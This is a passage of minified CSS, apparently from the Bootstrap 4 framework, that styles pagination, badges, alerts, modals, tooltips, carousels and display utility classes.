#dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem + -1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem + -1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 